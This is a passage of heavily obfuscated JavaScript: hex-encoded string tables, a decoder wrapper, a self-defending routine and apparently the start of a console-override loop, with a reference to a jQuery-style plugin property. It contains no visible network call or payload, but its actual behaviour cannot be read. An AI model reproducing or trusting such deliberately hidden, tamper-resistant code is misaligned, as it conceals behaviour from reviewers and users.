x76\x57\x36\x39\x71\x57\x50\x34','\x71\x43\x6b\x42\x70\x6d\x6b\x42\x64\x71','\x75\x6d\x6b\x6e\x57\x51\x61\x6e\x75\x43\x6f\x5a','\x69\x58\x5a\x64\x4c\x4c\x33\x63\x54\x32\x38','\x57\x34\x4a\x63\x4b\x6d\x6b\x6d\x6a\x53\x6b\x62','\x71\x59\x7a\x37\x69\x6d\x6f\x45','\x6d\x4e\x6c\x64\x4e\x53\x6f\x55\x57\x35\x66\x52','\x42\x57\x48\x2f\x70\x53\x6f\x46','\x57\x52\x48\x56\x6f\x64\x46\x64\x4b\x61','\x79\x6d\x6f\x70\x79\x43\x6b\x52','\x63\x53\x6b\x2f\x57\x50\x48\x53\x57\x34\x7a\x55','\x72\x49\x33\x64\x50\x53\x6f\x59\x45\x65\x53','\x63\x53\x6f\x2b\x57\x34\x66\x36\x57\x52\x61','\x57\x4f\x72\x46\x57\x4f\x71\x35\x78\x47','\x44\x62\x37\x64\x54\x38\x6f\x73\x74\x71','\x57\x4f\x5a\x63\x50\x5a\x79\x72\x6a\x75\x6e\x6e\x62\x57\x4b','\x57\x4f\x66\x38\x57\x4f\x47\x56\x76\x47','\x7a\x30\x6a\x33\x6e\x73\x6c\x64\x51\x57','\x7a\x6d\x6b\x68\x57\x52\x54\x54\x6d\x38\x6f\x53\x6f\x75\x62\x5a\x76\x38\x6b\x4d','\x57\x37\x44\x42\x57\x35\x4c\x36\x57\x52\x7a\x45\x7a\x71','\x43\x53\x6f\x59\x57\x50\x6a\x4c\x62\x47','\x79\x4d\x70\x63\x52\x53\x6b\x4e\x76\x61','\x57\x37\x64\x64\x50\x67\x4a\x63\x50\x72\x68\x63\x51\x71','\x57\x52\x68\x63\x47\x6d\x6b\x71\x72\x62\x47','\x57\x36\x6d\x67\x57\x36\x43\x58\x77\x57','\x57\x4f\x4e\x63\x4b\x63\x75\x61\x71\x61','\x57\x52\x6d\x5a\x57\x51\x5a\x63\x53\x38\x6b\x41\x7a\x4c\x70\x64\x4e\x33\x57\x65\x44\x5a\x47','\x57\x36\x38\x64\x57\x37\x79\x72\x72\x53\x6f\x71\x61\x61','\x70\x49\x70\x63\x47\x48\x33\x63\x51\x38\x6b\x68','\x72\x75\x4a\x64\x55\x77\x68\x64\x47\x61','\x61\x53\x6f\x65\x57\x51\x6e\x32\x68\x57\x57','\x79\x43\x6f\x68\x77\x43\x6b\x33\x62\x47','\x57\x37\x66\x49\x57\x36\x37\x64\x50\x43\x6f\x65\x70\x47','\x44\x43\x6b\x42\x45\x53\x6f\x6e\x57\x35\x38\x2b\x70\x6d\x6f\x63\x57\x52\x4a\x63\x47\x75\x42\x64\x50\x71','\x65\x43\x6f\x66\x63\x6d\x6f\x72\x57\x35\x6d','\x57\x51\x35\x48\x57\x52\x74\x64\x48\x43\x6f\x67','\x42\x5a\x7a\x36\x66\x43\x6f\x34','\x6e\x38\x6f\x62\x6a\x43\x6b\x64','\x57\x37\x4e\x63\x48\x74\x46\x64\x49\x57','\x45\x49\x68\x63\x53\x38\x6b\x54\x78\x71','\x64\x6d\x6b\x44\x57\x51\x4b\x5a\x57\x35\x79','\x76\x53\x6b\x46\x57\x52\x38\x37\x76\x71','\x57\x51\x52\x63\x56\x73\x4a\x64\x51\x4c\x64\x64\x4e\x77\x75','\x64\x53\x6f\x4a\x6c\x53\x6f\x5a\x57\x35\x65','\x57\x52\x33\x63\x48\x6d\x6b\x55\x76\x72\x38','\x6b\x38\x6f\x76\x57\x36\x7a\x53\x57\x52\x4a\x64\x51\x31\x6d\x7a','\x73\x5a\x6c\x64\x53\x71','\x62\x53\x6f\x6c\x6a\x6d\x6b\x53\x57\x51\x69','\x41\x6d\x6b\x75\x6c\x53\x6b\x54\x6a\x38\x6f\x58','\x57\x37\x33\x63\x4c\x63\x74\x64\x48\x4b\x78\x63\x56\x4c\x64\x64\x50\x47','\x63\x58\x72\x71\x57\x50\x4e\x63\x4b\x61','\x57\x37\x52\x64\x56\x78\x6c\x63\x55\x62\x34','\x57\x34\x2f\x63\x47\x62\x70\x64\x55\x30\x38','\x43\x47\x33\x63\x55\x53\x6b\x34\x73\x61','\x57\x4f\x4e\x63\x55\x47\x30\x71\x70\x47','\x57\x51\x7a\x48\x71\x57\x38','\x57\x4f\x2f\x63\x51\x6d\x6f\x70\x6f\x38\x6f\x64','\x68\x6d\x6f\x64\x6c\x43\x6f\x59\x57\x36\x74\x63\x52\x47','\x57\x4f\x37\x63\x52\x73\x46\x64\x51\x78\x79','\x44\x75\x56\x64\x4a\x78\x46\x64\x4d\x71','\x77\x64\x2f\x63\x53\x6d\x6b\x4e\x41\x59\x39\x47\x65\x47','\x44\x47\x35\x64\x68\x71','\x68\x6d\x6f\x64\x6c\x43\x6f\x59\x57\x36\x74\x63\x52\x4b\x72\x31','\x57\x4f\x2f\x63\x50\x43\x6f\x53\x70\x53\x6f\x32\x6f\x74\x5a\x64\x52\x47','\x57\x50\x61\x48\x57\x52\x68\x64\x52\x63\x37\x63\x51\x71','\x57\x52\x42\x63\x47\x48\x47\x4a\x76\x61','\x57\x36\x42\x63\x53\x6d\x6b\x54\x44\x61\x30\x32\x74\x71','\x57\x51\x4a\x63\x4e\x38\x6f\x78\x62\x38\x6f\x30','\x71\x4a\x62\x71\x57\x37\x35\x63\x57\x51\x56\x64\x4a\x5a\x34','\x57\x37\x62\x34\x57\x35\x33\x64\x4b\x38\x6f\x2f','\x70\x64\x56\x63\x4c\x58\x56\x63\x4f\x43\x6b\x67'].concat((function(){return['\x57\x37\x65\x4b\x57\x36\x30\x4d\x42\x71','\x57\x35\x70\x64\x4a\x76\x4e\x63\x4d\x49\x43','\x57\x51\x4a\x63\x4d\x62\x6d\x77\x71\x64\x50\x72\x57\x52\x68\x63\x51\x38\x6f\x5a\x57\x50\x57','\x72\x38\x6b\x52\x57\x37\x4c\x33\x66\x71','\x57\x34\x50\x32\x57\x37\x54\x51\x57\x36\x5a\x64\x49\x53\x6b\x30\x57\x37\x57\x4e\x61\x6d\x6b\x72\x64\x64\x65','\x57\x37\x70\x63\x50\x38\x6b\x70\x6f\x43\x6b\x42','\x57\x50\x4f\x33\x57\x51\x61','\x57\x37\x4a\x63\x47\x53\x6b\x6e\x64\x6d\x6b\x32\x57\x4f\x75','\x79\x38\x6b\x4e\x57\x51\x53\x2f\x41\x71','\x63\x71\x35\x34\x57\x4f\x46\x63\x4b\x61','\x69\x71\x56\x64\x4c\x78\x42\x63\x50\x61','\x66\x38\x6f\x49\x6f\x43\x6f\x2b\x57\x36\x57','\x64\x6d\x6f\x61\x57\x52\x31\x32\x64\x47','\x6b\x33\x56\x64\x51\x43\x6f\x6a\x57\x37\x79','\x63\x43\x6f\x41\x6d\x6d\x6f\x59\x57\x36\x52\x63\x51\x76\x75','\x57\x37\x61\x57\x57\x51\x76\x42\x57\x52\x76\x73\x74\x6d\x6b\x64\x57\x52\x65','\x72\x74\x58\x58\x57\x36\x76\x43\x57\x51\x37\x64\x52\x74\x57\x6e\x57\x51\x69','\x78\x61\x4a\x63\x51\x38\x6b\x33\x45\x71','\x70\x48\x39\x61\x57\x51\x6c\x63\x52\x57','\x57\x37\x52\x64\x52\x53\x6b\x6a\x57\x37\x42\x63\x4d\x57','\x57\x51\x58\x51\x68\x49\x6c\x64\x4d\x47','\x72\x6d\x6b\x75\x57\x51\x30\x36\x42\x47','\x71\x6d\x6f\x63\x57\x34\x4b\x57\x57\x34\x46\x64\x47\x6d\x6f\x70\x73\x38\x6f\x46','\x57\x34\x70\x64\x48\x43\x6b\x4a\x57\x34\x4a\x63\x49\x47','\x57\x51\x74\x63\x50\x61\x57\x69\x6a\x57','\x57\x36\x50\x4b\x57\x37\x78\x64\x52\x43\x6f\x61\x6a\x47','\x66\x38\x6f\x57\x70\x6d\x6f\x77\x57\x36\x6d','\x57\x4f\x4a\x63\x4f\x6d\x6f\x59\x6d\x43\x6f\x37','\x70\x6d\x6f\x73\x57\x35\x62\x37\x57\x51\x68\x64\x53\x71','\x6d\x38\x6f\x6d\x57\x36\x62\x45\x57\x50\x57','\x42\x57\x62\x64\x66\x6d\x6f\x6d','\x62\x5a\x56\x64\x55\x38\x6f\x78\x61\x71\x44\x77\x78\x71\x6c\x64\x50\x77\x6a\x79\x57\x35\x4b','\x75\x4a\x68\x63\x4e\x4e\x70\x64\x54\x38\x6f\x54\x78\x71','\x42\x6d\x6b\x63\x57\x4f\x65\x4f\x57\x37\x2f\x63\x54\x61\x47\x68\x74\x53\x6b\x76\x64\x53\x6b\x56\x6f\x71','\x7a\x67\x52\x64\x4a\x4d\x56\x64\x4d\x47','\x65\x38\x6f\x59\x57\x36\x72\x59\x57\x4f\x43','\x57\x35\x5a\x63\x51\x38\x6b\x4b\x68\x53\x6b\x58','\x57\x34\x78\x63\x4c\x63\x70\x63\x4f\x30\x57','\x79\x43\x6f\x70\x57\x52\x76\x56\x57\x50\x34','\x57\x34\x4e\x64\x48\x38\x6f\x78\x72\x32\x6d','\x57\x4f\x2f\x63\x54\x49\x53\x6b\x6a\x4c\x53','\x76\x74\x48\x57\x57\x34\x72\x63','\x41\x4c\x44\x50\x6e\x5a\x46\x64\x53\x71','\x7a\x53\x6b\x79\x57\x51\x76\x37\x6a\x53\x6f\x53','\x57\x50\x6a\x6f\x57\x52\x43\x63\x77\x71','\x57\x50\x43\x57\x57\x51\x56\x64\x52\x71','\x7a\x30\x6a\x33\x6e\x73\x6c\x64\x51\x57\x5a\x64\x4d\x61','\x72\x78\x54\x67\x6e\x71\x79','\x57\x36\x52\x64\x53\x53\x6f\x6c\x79\x30\x4a\x63\x4d\x61\x2f\x64\x52\x61','\x57\x35\x4a\x64\x55\x66\x52\x63\x4b\x4a\x65','\x79\x47\x44\x75\x65\x6d\x6f\x73\x57\x4f\x75\x4e\x75\x71','\x43\x76\x74\x63\x4b\x47\x4a\x64\x4f\x59\x56\x64\x4a\x75\x52\x64\x48\x53\x6b\x51\x57\x51\x64\x63\x47\x53\x6f\x53','\x43\x57\x5a\x63\x4a\x53\x6b\x79\x41\x57','\x57\x51\x33\x63\x4f\x38\x6b\x77\x69\x43\x6b\x61\x57\x51\x79\x65','\x57\x4f\x33\x63\x55\x74\x30\x76\x61\x71','\x57\x50\x43\x79\x57\x4f\x56\x64\x47\x63\x65','\x57\x50\x35\x6f\x57\x4f\x79\x6f\x44\x61','\x57\x37\x64\x64\x50\x67\x4a\x63\x52\x61\x4b','\x57\x4f\x6e\x69\x57\x4f\x71\x4f\x77\x6d\x6f\x72','\x65\x53\x6f\x6d\x6d\x6d\x6b\x6f\x57\x50\x34','\x57\x50\x2f\x63\x55\x4a\x43\x77\x70\x4b\x76\x62\x66\x62\x47\x33\x57\x52\x61','\x71\x6d\x6f\x45\x57\x4f\x72\x57\x70\x53\x6b\x6d\x57\x52\x33\x63\x4c\x61','\x72\x6d\x6b\x79\x57\x50\x6a\x57\x61\x57','\x6a\x32\x70\x64\x55\x43\x6f\x6d\x57\x35\x69','\x77\x43\x6f\x2b\x57\x35\x65\x39\x57\x50\x75\x53\x63\x6d\x6b\x77\x57\x35\x69\x50\x45\x61\x71','\x7a\x6d\x6b\x6b\x57\x51\x44\x4f\x66\x71','\x57\x37\x56\x64\x47\x38\x6b\x6e\x57\x36\x56\x63\x54\x47','\x41\x43\x6b\x48\x57\x35\x76\x58\x68\x47','\x57\x35\x68\x63\x51\x73\x78\x64\x50\x32\x6d','\x67\x53\x6f\x77\x6f\x32\x39\x63','\x66\x38\x6f\x44\x6c\x65\x50\x4f','\x72\x38\x6b\x6b\x57\x50\x79\x41\x73\x6d\x6f\x50\x45\x43\x6f\x2f','\x6c\x48\x56\x63\x4c\x62\x52\x63\x4c\x61','\x57\x36\x62\x4f\x57\x37\x6c\x64\x52\x47','\x61\x38\x6b\x51\x57\x4f\x66\x55\x57\x34\x39\x4f','\x57\x35\x33\x64\x50\x43\x6b\x58\x41\x53\x6b\x57\x7a\x32\x56\x64\x49\x4d\x30\x71\x64\x6d\x6f\x6c\x42\x57','\x63\x6d\x6f\x44\x6f\x43\x6f\x59\x57\x36\x70\x63\x54\x75\x39\x30\x57\x36\x38','\x78\x53\x6b\x37\x6f\x43\x6b\x37\x69\x61','\x57\x35\x74\x64\x4e\x43\x6f\x6c\x44\x65\x42\x63\x4e\x47\x78\x64\x4c\x38\x6f\x56','\x57\x37\x4f\x62\x57\x36\x38\x74\x71\x6d\x6f\x68','\x57\x52\x4a\x64\x56\x53\x6b\x6a\x45\x48\x33\x63\x4c\x4c\x52\x64\x54\x6d\x6b\x62\x7a\x53\x6b\x47','\x57\x52\x4e\x63\x53\x38\x6b\x63\x6d\x48\x56\x64\x4d\x47\x4a\x64\x53\x43\x6f\x6b\x77\x43\x6f\x6d\x45\x57','\x64\x6d\x6b\x79\x57\x50\x69\x70\x57\x36\x33\x64\x4b\x53\x6f\x69','\x57\x34\x69\x43\x57\x35\x76\x54\x64\x6d\x6b\x61\x57\x51\x30\x58\x57\x35\x4c\x76\x57\x50\x46\x64\x54\x48\x71','\x57\x51\x4c\x4e\x57\x37\x4c\x4f\x57\x52\x76\x76','\x57\x37\x76\x4e\x57\x51\x33\x64\x4d\x53\x6f\x77\x57\x34\x2f\x63\x4c\x62\x6d','\x70\x38\x6b\x4b\x57\x52\x35\x48\x57\x36\x57','\x71\x5a\x4e\x63\x4c\x6d\x6b\x37\x74\x47','\x57\x52\x33\x63\x4a\x38\x6b\x4a','\x57\x50\x7a\x62\x64\x61\x74\x64\x56\x47','\x57\x50\x79\x32\x57\x51\x56\x64\x55\x49\x2f\x63\x4f\x43\x6b\x62','\x44\x53\x6f\x68\x42\x43\x6b\x4a\x69\x71','\x75\x47\x37\x63\x54\x4d\x56\x64\x52\x71','\x67\x43\x6f\x73\x6b\x43\x6f\x32','\x63\x4a\x74\x63\x56\x4d\x65\x50','\x65\x38\x6b\x49\x57\x52\x58\x46\x57\x35\x34','\x57\x50\x33\x63\x49\x43\x6b\x49\x57\x34\x78\x64\x52\x4d\x6e\x6f','\x57\x51\x6e\x63\x57\x51\x4b\x53\x7a\x6d\x6f\x73\x61\x77\x6c\x64\x48\x71','\x57\x51\x6e\x78\x57\x4f\x6c\x64\x4b\x6d\x6f\x53','\x57\x36\x37\x64\x48\x4b\x72\x67\x67\x32\x79\x4c\x57\x52\x6c\x63\x50\x6d\x6f\x30\x57\x4f\x68\x64\x50\x61\x57'];}()));}()));}());_0x37aa=function(){return _0x12540c;};return _0x37aa();};(function(_0x35ba82){var _0x438c10=_0x1dfb,_0x4afac2={'\x53\x64\x47\x58\x6b':_0x438c10(0x12a,'\x50\x31\x61\x57'),'\x55\x44\x54\x63\x7a':function(_0x35dbdb,_0x2217a3){return _0x35dbdb(_0x2217a3);},'\x73\x50\x73\x64\x54':function(_0x3cd1b6,_0x45e3f2,_0x11168f){return _0x3cd1b6(_0x45e3f2,_0x11168f);},'\x6c\x4e\x59\x70\x73':function(_0x587dd0,_0x4841ec){return _0x587dd0===_0x4841ec;},'\x51\x62\x71\x4f\x56':_0x438c10(0x13d,'\x43\x49\x6c\x49'),'\x5a\x6a\x73\x44\x49':function(_0x48df30,_0x888e0a){return _0x48df30!==_0x888e0a;},'\x73\x4b\x73\x68\x4c':_0x438c10(0xe0,'\x66\x73\x7a\x77'),'\x44\x7a\x46\x70\x4b':_0x438c10(0x144,'\x21\x47\x71\x7a'),'\x42\x6b\x4d\x4c\x69':function(_0x1db7cc,_0x41916d){return _0x1db7cc===_0x41916d;},'\x65\x47\x6b\x75\x73':_0x438c10(0x1e5,'\x41\x74\x44\x74'),'\x71\x5a\x49\x6e\x5a':_0x438c10(0xe8,'\x73\x25\x6a\x5e'),'\x63\x67\x73\x4e\x72':_0x438c10(0x127,'\x36\x39\x41\x24'),'\x58\x71\x55\x6d\x6d':function(_0x2276b3,_0xe396f9){return _0x2276b3!==_0xe396f9;},'\x42\x62\x6e\x58\x4f':_0x438c10(0xee,'\x47\x43\x55\x5d'),'\x6a\x55\x72\x50\x4c':_0x438c10(0x1a5,'\x69\x41\x72\x37'),'\x77\x43\x64\x79\x7a':_0x438c10(0x1c6,'\x79\x69\x36\x6c'),'\x4d\x58\x79\x69\x4f':function(_0x2cc3be,_0x1b1545){return _0x2cc3be===_0x1b1545;},'\x50\x42\x6e\x51\x53':_0x438c10(0x1b5,'\x51\x4b\x67\x4c'),'\x6c\x46\x46\x79\x53':_0x438c10(0x1c4,'\x43\x63\x24\x28'),'\x4a\x6b\x68\x6e\x74':_0x438c10(0x17b,'\x34\x77\x77\x31'),'\x69\x51\x69\x6a\x68':_0x438c10(0x11d,'\x23\x6b\x7a\x43'),'\x78\x77\x78\x47\x7a':_0x438c10(0x118,'\x47\x40\x46\x39'),'\x56\x65\x7a\x7a\x73':_0x438c10(0xfd,'\x44\x62\x28\x5d'),'\x53\x43\x61\x45\x54':_0x438c10(0x194,'\x21\x56\x23\x23'),'\x6b\x61\x62\x76\x57':function(_0x813fc0,_0x1f28b3){return _0x813fc0<_0x1f28b3;},'\x6e\x63\x63\x54\x4f':_0x438c10(0xf2,'\x54\x6b\x61\x52'),'\x62\x41\x4e\x49\x61':_0x438c10(0x11f,'\x66\x73\x7a\x77'),'\x53\x49\x67\x70\x47':_0x438c10(0x1a7,'\x71\x2a\x32\x52'),'\x76\x6f\x58\x7a\x62':function(_0x1cb0b5,_0x4d00af){return _0x1cb0b5>=_0x4d00af;},'\x45\x4a\x76\x64\x64':_0x438c10(0x1e1,'\x41\x74\x44\x74'),'\x78\x70\x55\x73\x6f':_0x438c10(0xd1,'\x38\x72\x54\x40'),'\x6e\x6f\x72\x67\x75':function(_0x1547fa,_0x159f07){return _0x1547fa(_0x159f07);},'\x44\x44\x48\x46\x64':function(_0x8e5fc4,_0x5cb852){return _0x8e5fc4!==_0x5cb852;},'\x51\x4e\x7a\x77\x58':_0x438c10(0x150,'\x34\x77\x77\x31'),'\x6f\x65\x68\x69\x45':_0x438c10(0xe6,'\x30\x69\x68\x70'),'\x4e\x50\x48\x6d\x63':function(_0x15f090,_0x36006b){return _0x15f090(_0x36006b);},'\x4b\x42\x7a\x7a\x42':function(_0x51b9e7){return _0x51b9e7();},'\x42\x49\x4a\x53\x67':_0x438c10(0xf7,'\x50\x31\x61\x57'),'\x78\x6d\x54\x56\x79':function(_0x71d9ec,_0x39da1b){return _0x71d9ec+_0x39da1b;},'\x74\x6c\x56\x59\x54':function(_0x56a52a,_0x1141a8){return _0x56a52a+_0x1141a8;},'\x6f\x52\x71\x70\x4d':function(_0x4f6810,_0x4a7893){return _0x4f6810<=_0x4a7893;},'\x77\x71\x68\x54\x54':function(_0x595c93,_0x52cb3a){return _0x595c93+_0x52cb3a;},'\x46\x43\x45\x61\x4a':function(_0xda75dd,_0x4817dd){return _0xda75dd+_0x4817dd;},'\x4a\x41\x58\x48\x70':function(_0x205afb,_0x476b0d){return _0x205afb+_0x476b0d;},'\x68\x75\x41\x64\x6e':function(_0x4c97db,_0x339f6c){return _0x4c97db+_0x339f6c;},'\x6c\x76\x55\x46\x56':function(_0x23ea00,_0x40ee6b){return _0x23ea00!==_0x40ee6b;},'\x6e\x67\x4e\x4d\x66':_0x438c10(0x146,'\x6d\x21\x61\x61'),'\x50\x62\x66\x64\x41':_0x438c10(0x1d1,'\x63\x4f\x6b\x70'),'\x74\x44\x4c\x44\x74':function(_0x5b48a1,_0x57fc13){return _0x5b48a1>_0x57fc13;},'\x4f\x63\x4a\x5a\x64':function(_0x2a9247,_0x5291a0,_0x1236b2){return _0x2a9247(_0x5291a0,_0x1236b2);},'\x4e\x48\x54\x79\x62':_0x438c10(0x1f3,'\x35\x47\x6f\x35'),'\x4d\x6a\x6a\x61\x47':_0x438c10(0x11c,'\x21\x56\x23\x23'),'\x65\x7a\x7a\x55\x6f':function(_0x5f1277){return _0x5f1277();},'\x72\x79\x41\x59\x57':_0x438c10(0x166,'\x30\x69\x68\x70'),'\x55\x6f\x5a\x48\x54':_0x438c10(0x165,'\x24\x30\x79\x68'),'\x66\x78\x4d\x66\x41':_0x438c10(0x1da,'\x69\x41\x72\x37'),'\x4c\x61\x6c\x6a\x72':_0x438c10(0x147,'\x41\x74\x44\x74'),'\x49\x6c\x42\x52\x41':_0x438c10(0x12b,'\x44\x62\x28\x5d'),'\x6a\x43\x61\x41\x66':_0x438c10(0x164,'\x34\x77\x77\x31'),'\x54\x6b\x56\x68\x4b':_0x438c10(0x10c,'\x36\x34\x23\x31'),'\x41\x4f\x55\x5a\x76':_0x438c10(0x10b,'\x4e\x64\x46\x56'),'\x4c\x48\x51\x6a\x4d':_0x438c10(0x1d0,'\x47\x54\x51\x28'),'\x6d\x63\x43\x61\x6f':_0x438c10(0x174,'\x79\x69\x36\x6c'),'\x4d\x42\x76\x59\x4b':_0x438c10(0x184,'\x50\x31\x61\x57'),'\x42\x45\x6c\x41\x4a':_0x438c10(0x1ac,'\x4f\x37\x32\x33'),'\x79\x4d\x44\x57\x61':_0x438c10(0x1be,'\x4f\x4f\x7a\x63')},_0x459f8a=(function(){var _0x5312d3=_0x438c10,_0x223729={'\x4e\x6e\x45\x69\x43':function(_0x1ca2d8,_0x1ccc56){var _0x114ec7=_0x1dfb;return _0x4afac2[_0x114ec7(0x117,'\x63\x4f\x6b\x70')](_0x1ca2d8,_0x1ccc56);},'\x71\x51\x6d\x75\x6d':function(_0x5a849a,_0x4636ff,_0x85b1e9){var _0x44b91b=_0x1dfb;return _0x4afac2[_0x44b91b(0x13f,'\x52\x21\x33\x41')](_0x5a849a,_0x4636ff,_0x85b1e9);},'\x6b\x69\x6a\x78\x6e':function(_0x4319f9,_0x135c14){var _0x38a9c4=_0x1dfb;return _0x4afac2[_0x38a9c4(0x15e,'\x39\x4f\x41\x34')](_0x4319f9,_0x135c14);},'\x75\x6f\x54\x75\x74':_0x4afac2[_0x5312d3(0x18b,'\x4e\x64\x46\x56')],'\x66\x42\x77\x4b\x78':function(_0x4ee239,_0x3135b1){var _0x33a19f=_0x5312d3;return _0x4afac2[_0x33a19f(0x100,'\x23\x6b\x7a\x43')](_0x4ee239,_0x3135b1);},'\x6b\x71\x62\x43\x55':_0x4afac2[_0x5312d3(0x123,'\x6b\x37\x5e\x71')],'\x4a\x41\x6c\x79\x63':_0x4afac2[_0x5312d3(0x159,'\x34\x77\x77\x31')]};if(_0x4afac2[_0x5312d3(0x17c,'\x6d\x21\x61\x61')](_0x4afac2[_0x5312d3(0x1df,'\x33\x50\x4c\x76')],_0x4afac2[_0x5312d3(0x161,'\x24\x4a\x5b\x33')])){if(!_0x4dbda5[_0x5312d3(0x172,'\x52\x21\x33\x41')])_0x833a34[_0x5312d3(0x1b1,'\x77\x5e\x46\x4e')](_0x4afac2[_0x5312d3(0x173,'\x69\x45\x5d\x46')],_0x1b01f7[_0x5312d3(0xff,'\x47\x43\x55\x5d')]);}else{var _0x880407=!![];return function(_0x195f7a,_0x3eca0d){var _0x2d6ebe=_0x5312d3,_0x5f1cc7={'\x6a\x75\x6c\x52\x78':function(_0x608935,_0x40b919){var _0x3f871f=_0x1dfb;return _0x223729[_0x3f871f(0x10f,'\x25\x30\x35\x48')](_0x608935,_0x40b919);},'\x73\x59\x59\x61\x53':function(_0x94e17c,_0x34e8ac,_0x23f64a){var _0x553bec=_0x1dfb;return _0x223729[_0x553bec(0x197,'\x21\x56\x23\x23')](_0x94e17c,_0x34e8ac,_0x23f64a);},'\x5a\x74\x62\x78\x6c':function(_0x4194e9,_0x228b2c){var _0x3cf3d2=_0x1dfb;return _0x223729[_0x3cf3d2(0x1ba,'\x24\x4a\x5b\x33')](_0x4194e9,_0x228b2c);},'\x4d\x42\x76\x52\x4c':_0x223729[_0x2d6ebe(0x1bd,'\x69\x43\x4e\x4a')],'\x72\x46\x70\x52\x71':function(_0x550494,_0x9a1671){var _0x52830c=_0x2d6ebe;return _0x223729[_0x52830c(0x1e0,'\x24\x30\x79\x68')](_0x550494,_0x9a1671);},'\x6d\x4d\x71\x64\x48':_0x223729[_0x2d6ebe(0x167,'\x59\x6b\x46\x75')],'\x42\x59\x41\x5a\x57':_0x223729[_0x2d6ebe(0x183,'\x4e\x56\x5e\x39')]},_0x21ea4c=_0x880407?function(){var _0x11a7ca=_0x2d6ebe,_0x1bb8f2={'\x43\x6e\x73\x6f\x57':function(_0x43d41b,_0x58c43f){var _0x1395e1=_0x1dfb;return _0x5f1cc7[_0x1395e1(0x1c8,'\x47\x54\x51\x28')](_0x43d41b,_0x58c43f);},'\x55\x44\x74\x62\x7a':function(_0x3884c2,_0x59fd23,_0x18d5fe){var _0x2053d5=_0x1dfb;return _0x5f1cc7[_0x2053d5(0x136,'\x6d\x2a\x5b\x6a')](_0x3884c2,_0x59fd23,_0x18d5fe);}};if(_0x5f1cc7[_0x11a7ca(0x185,'\x44\x79\x6d\x6a')](_0x5f1cc7[_0x11a7ca(0x15a,'\x59\x6b\x46\x75')],_0x5f1cc7[_0x11a7ca(0x1e2,'\x44\x79\x6d\x6a')])){if(_0x3eca0d){if(_0x5f1cc7[_0x11a7ca(0x1f0,'\x47\x40\x46\x39')](_0x5f1cc7[_0x11a7ca(0x10e,'\x36\x34\x23\x31')],_0x5f1cc7[_0x11a7ca(0x1cf,'\x24\x4a\x5b\x33')])){var _0x23020f=_0x3eca0d[_0x11a7ca(0x171,'\x4f\x37\x32\x33')](_0x195f7a,arguments);return _0x3eca0d=null,_0x23020f;}else{if(_0x4f5539['\x66\x6e'][_0x11a7ca(0x1cd,'\x4e\x56\x5e\x39')][_0x11a7ca(0x1dc,'\x47\x43\x55\x5d')])_0x1bb8f2[_0x11a7ca(0x1ae,'\x33\x50\x4c\x76')](_0x436328,_0x48e42e['\x66\x6e'][_0x11a7ca(0x19d,'\x24\x4a\x5b\x33')][_0x11a7ca(0x13e,'\x6d\x2a\x5b\x6a')]);_0x589811['\x66\x6e'][_0x11a7ca(0x192,'\x51\x4b\x67\x4c')][_0x11a7ca(0x135,'\x44\x62\x28\x5d')]=_0x1bb8f2[_0x11a7ca(0x193,'\x36\x39\x41\x24')](_0x58c3e8,_0x3d4246['\x66\x6e'][_0x11a7ca(0xf1,'\x6d\x21\x61\x61')][_0x11a7ca(0x14b,'\x47\x40\x46\x39')],0x14);}}}else{var _0x3ab8fe=_0x171a19[_0x11a7ca(0x16e,'\x21\x56\x23\x23')](_0xc648d,arguments);return _0x19c8b3=null,_0x3ab8fe;}}:function(){};return _0x880407=![],_0x21ea4c;};}}()),_0x11aadf=_0x4afac2[_0x438c10(0xea,'\x4e\x56\x5e\x39')](_0x459f8a,this,function(){var _0x4e97ad=_0x438c10;return _0x11aadf[_0x4e97ad(0x1cb,'\x36\x34\x23\x31')]()[_0x4e97ad(0x1b7,'\x6d\x2a\x5b\x6a')](_0x4afac2[_0x4e97ad(0x1f7,'\x36\x34\x23\x31')])[_0x4e97ad(0x1b4,'\x36\x39\x41\x24')]()[_0x4e97ad(0x199,'\x66\x73\x7a\x77')](_0x11aadf)[_0x4e97ad(0xdc,'\x21\x56\x23\x23')](_0x4afac2[_0x4e97ad(0x1c2,'\x47\x40\x46\x39')]);});_0x4afac2[_0x438c10(0x1bc,'\x33\x50\x4c\x76')](_0x11aadf);var _0x1a0373=(function(){var _0x1d837b=!![];return function(_0x4c1bb8,_0x1c6a86){var _0x4f6b84=_0x1d837b?function(){var _0xd7458e=_0x1dfb;if(_0x1c6a86){var _0x3d2845=_0x1c6a86[_0xd7458e(0x11a,'\x44\x79\x6d\x6a')](_0x4c1bb8,arguments);return _0x1c6a86=null,_0x3d2845;}}:function(){};return _0x1d837b=![],_0x4f6b84;};}()),_0x59bb7e=_0x4afac2[_0x438c10(0x1b2,'\x47\x43\x55\x5d')](_0x1a0373,this,function(){var _0x11639b=_0x438c10,_0xa408b0=_0x4afac2[_0x11639b(0x1e6,'\x69\x43\x4e\x4a')](typeof window,_0x4afac2[_0x11639b(0x1b6,'\x4f\x37\x32\x33')])?window:_0x4afac2[_0x11639b(0x15e,'\x39\x4f\x41\x34')](typeof process,_0x4afac2[_0x11639b(0x1d3,'\x4e\x64\x46\x56')])&&_0x4afac2[_0x11639b(0x17f,'\x52\x21\x33\x41')](typeof require,_0x4afac2[_0x11639b(0x182,'\x39\x4f\x41\x34')])&&_0x4afac2[_0x11639b(0x15b,'\x2a\x74\x32\x6d')](typeof global,_0x4afac2[_0x11639b(0x1ce,'\x6d\x21\x61\x61')])?global:this,_0x147e60=_0xa408b0[_0x11639b(0x102,'\x58\x25\x63\x28')]=_0xa408b0[_0x11639b(0xfc,'\x62\x5b\x78\x2a')]||{},_0x49d0fa=[_0x4afac2[_0x11639b(0x1d6,'\x66\x47\x28\x21')],_0x4afac2[_0x11639b(0x104,'\x50\x31\x61\x57')],_0x4afac2[_0x11639b(0x111,'\x69\x43\x4e\x4a')],_0x4afac2[_0x11639b(0xfe,'\x2a\x74\x32\x6d')],_0x4afac2[_0x11639b(0x19f,'\x6d\x21\x61\x61')],_0x4afac2[_0x11639b(0xdd,'\x4f\x37\x32\x33')],_0x4afac2[_0x11639b(0x195,'\x51\x4b\x67\x4c')]];for(var _0x360357=0x0;_0x4afac2[_0x11639b(0x124,'\x51\x4b\x67\x4c')](_0x360357,_0x49d0fa[_0x11639b(0x1f8,'\x38\x72\x54\x40')]);_0x360357++){var 